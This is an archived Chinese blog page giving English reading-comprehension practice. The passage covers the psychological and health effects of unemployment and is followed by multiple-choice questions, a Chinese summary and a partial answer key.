

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://blog.pfan.cn/wojiele/13810.html
body_size: 6740
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="阅读训练 -- 经典收藏,倾心奉献(C++、C语言经典程序,SQL、VFP的学习。精美散文,天下杂侃等) -- 编程爱好者博客" />
<meta name="keywords" content="编程,开发,编程论坛,程序员,博客,编程博客" />
<title>阅读训练 -- 经典收藏,倾心奉献(C++、C语言经典程序,SQL、VFP的学习。精美散文,天下杂侃等)-- 编程爱好者博客</title>
<link rel="stylesheet" type="text/css" href="/static/css/blog/common.css" />
<link rel="stylesheet" type="text/css" href="/static/css/blog/template_gray.css" />
<link rel="stylesheet" type="text/css" href="/static/kindeditor/plugins/code/prettify.css" />
<script type="text/javascript" src="/static/kindeditor/plugins/code/prettify.js"></script>
<script type="text/javascript" src="/static/js/jquery.js"></script>
</head>

<body>
<div id="globalheader">
	<div id="nav">
		<div id="logo">
							<a href="http://passport.pfan.cn/user/login">登录</a> | <a href="http://passport.pfan.cn/user/register">注册</a>
						</div>
		<div class="menu">
			<a href="http://www.pfan.cn/"><img src="/static/images/blog/logo.png" /></a>
		</div>
		<div class="menu">
			<a href="http://www.pfan.cn/">首页</a> |
			<a href="http://blog.pfan.cn/">博客</a> |
			<a href="http://bbs.pfan.cn/">论坛</a> |
			<a href="http://job.pfan.cn/">招聘</a> |
			<a href="http://www.pfan.cn/article/">文章</a> |
			<a href="http://www.pfan.cn/download/">下载</a>
		</div>
	</div>
</div>
<div id="header">
	<div id="title"><a href="http://blog.pfan.cn/wojiele">经典收藏,倾心奉献(C++、C语言经典程序,SQL、VFP的学习。精美散文,天下杂侃等)</a></div>
	<div id="url">快捷域名：<a href="http://blog.pfan.cn/wojiele">http://blog.pfan.cn/wojiele</a> <a href="http://blog.pfan.cn/wojiele/rss/" target="_blank">[订阅]</a></div>
</div>
<div id="typelist">
	<ul>
		<li><a href="http://blog.pfan.cn/wojiele">首页</a></li>
						<li><a href="http://blog.pfan.cn/wojiele/list/3170">天下杂侃</a></li>
						<li><a href="http://blog.pfan.cn/wojiele/list/2997">精美散文</a></li>
						<li><a href="http://blog.pfan.cn/wojiele/list/1051">个人原创</a></li>
						<li><a href="http://blog.pfan.cn/wojiele/list/928">个人收集</a></li>
						<li><a href="http://blog.pfan.cn/wojiele/list/1022">黑客学习</a></li>
						<li><a href="http://blog.pfan.cn/wojiele/list/3016">数据结构</a></li>
						<li><a href="http://blog.pfan.cn/wojiele/list/2758">VFP的学习</a></li>
						<li><a href="http://blog.pfan.cn/wojiele/list/2759">SQL的学习</a></li>
						<li><a href="http://blog.pfan.cn/wojiele/list/1019">C语言学习</a></li>
						<li><a href="http://blog.pfan.cn/wojiele/list/1018">C++的学习</a></li>
						<li><a href="http://blog.pfan.cn/wojiele/list/1020">DOS的学习</a></li>
						<li><a href="http://blog.pfan.cn/wojiele/list/1023">教你整电脑</a></li>
						<li><a href="http://blog.pfan.cn/wojiele/list/3072">四六级考试专栏</a></li>
						<li><a href="http://blog.pfan.cn/wojiele/list/927">情感特别行政区</a></li>
						<li><a href="http://blog.pfan.cn/wojiele/list/2970">那一段荒唐的大学生活</a></li>
			</ul>
</div>
<div id="mainbody">
    <div id="sidebar">
    	<div id="bloginfo" class="component1">
        	<h1>博客介绍</h1>
			<p class="content"><center>博主：junying41</center></p>
			<p class="content">无论是烹调还是爱情，都用百分之</p>
        </div>
    </div>
    <div id="maincontent">
		<h1>正文</h1>
		<div id="articleinfo">
			<h2>阅读训练<span class="issuedate">2006-05-09 17:09:00</span></h2>
			<p>
			<a href="#comment">【评论】</a>
			<a href="javascript:window.print()">【打印】</a>
			【字体：<a href="javascript:doZoom(16)">大</a> <a href="javascript:doZoom(14)">中</a> <a href="javascript:doZoom(12)">小</a>】
			本文链接：<a href="http://blog.pfan.cn/wojiele/13810.html">http://blog.pfan.cn/wojiele/13810.html</a></p>
			<div id="bdshare" class="bdshare_t bds_tools get-codes-bdshare">
				<span class="bds_more">分享到：</span>
				<a class="bds_qzone"></a>
				<a class="bds_tsina"></a>
				<a class="bds_tqq"></a>
				<a class="bds_renren"></a>
				<a class="shareCount"></a>
			</div>
			<p class="tag">

			</p>
			<div class="clear"></div>
			<div id="content"><p><DIV style="BORDER-RIGHT: silver 0.75pt dotted; PADDING-RIGHT: 11pt; BORDER-TOP: medium none; PADDING-LEFT: 0cm; BACKGROUND: white; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none">
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'">Joblessness is far more than an economic misfortune.It can be a psychological disaster for the unemployed and their families.It can cause illness,divide families and create a downward spiral of feelings of worthlessness and lack of self esteem.According to research done by M. Harvery Brenner,associate professor of health at Johns Hopkins University,every 1% increase in the unemployment rate translates into 37,000 deaths over the next 6 years,including over 20,000 deaths from heart attcks,900 suicides and nearly 500 deaths from cirrhosis of the liver.In addition,Brenner estimates that 7,500 unemployed or their families will be admitted to prison after committing a crime or to a mental hospital.“The impact goes well beyond the individual who loses a job,”said Brenner.“stress caused by economic factors affects our national life at every level.”Men who have been socialized as the family breadwinner are especially hard hit by unemployment.They suffer greater depression and anxiety and have a higher possibility of psychotic behavior than men who are employed.“Nine months seems to be a crucial point when hope and patience give out,”said a leading psychologist. After that,“illness,suicide,alcoholism,divorce,and even crime grow at epidemic rate.”Left without a job,many workers feel they have nothing to look forward to.They miss their co</SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS"></FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'">workers and the routine of going to work.For many,the sense of hopelessness grows worse every time they are rejected for a new job.When this happens often enough,the rejection unemployed workers feel may be exacerbated if some friends and neighbors avoid them as if they had a contagious disease.<?xml:namespace prefix = o ns = "urn:schemas-microsoft-com:office:office" /><o:p></o:p></SPAN></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　</FONT></SPAN><B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'">21. According to the passage,which of the following is NOT true?</SPAN></B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'"><o:p></o:p></SPAN></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'">A.Joblessness is an economic misfortune.<BR></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'">B. Joblessness is a psychological disaster for the unemployed and their families. C.Joblessness can cause the unemployed to commit suicide.<BR></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'">D.Joblessness is a contagious disease. <o:p></o:p></SPAN></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　</FONT></SPAN><B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'">22. In what way does the unemployment affect the unemplayed and their families</SPAN></B><FONT face="Arial Unicode MS"><B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-bidi-font-family: 'MS Shell Dlg'">？</SPAN></B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'"><o:p></o:p></SPAN></FONT></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'">A.It makes them ill.<BR></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'">B.It causes the divorce</SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">。</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'"><BR></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'">C.it creates a feeling of worthlessness and lack of self esteem.<BR></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'">D.All above. <o:p></o:p></SPAN></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　<B>　</B></FONT></SPAN><B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'">23. According to M. Harvey Brenner's research,if there is 1% increase in the unemployment rate,how many people will die from cirrhosis of the liver </SPAN></B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'"><BR></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'">A.37,000 B.20,000 C.900 D.500 <o:p></o:p></SPAN></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　</FONT></SPAN><B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'">24. If a man has been unemployed for a year,he ____</SPAN></B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'"><o:p></o:p></SPAN></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'">A.will be happy and relieved. B.will be hopeless.<BR></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'">C.will lose patience D.both B and C <o:p></o:p></SPAN></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 12pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　</FONT></SPAN></B><B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'">25. What is the best title for this passage?</SPAN></B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'"><BR></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'">A.An Economic Misfortune. B.The Harm of Joblessness<BR></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'">C.An Scientific Research D.How to Treat The Unemployed <o:p></o:p></SPAN></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><STRONG><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">答案</FONT></SPAN></STRONG><STRONG><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'">: </SPAN></STRONG><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'"><o:p></o:p></SPAN></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　短文大意</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'"> : <o:p></o:p></SPAN></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><FONT face="Arial Unicode MS"><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-bidi-font-family: 'MS Shell Dlg'">　　</SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'">本文主要讲述了失业对失业人员及其家庭的危害——身体上的与心灵上的，并运用一项科学调查对该主题进行了进一步的说明。</SPAN></FONT><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"> <o:p></o:p></SPAN></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><B><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　</FONT></SPAN></B><B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN">21. </SPAN></B><B><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">答案</FONT></SPAN></B><B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN">D</SPAN></B><FONT face="Arial Unicode MS"><B><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'">。</SPAN></B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"><o:p></o:p></SPAN></FONT></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　【参考译文】</FONT></SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"> </SPAN><FONT face="Arial Unicode MS"><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'">据文中所述，下列哪一项是不正确的</SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"><o:p></o:p></SPAN></FONT></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　【试题分析】</FONT></SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"> </SPAN><FONT face="Arial Unicode MS"><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'">本题为综合分析题。</SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"><o:p></o:p></SPAN></FONT></P>
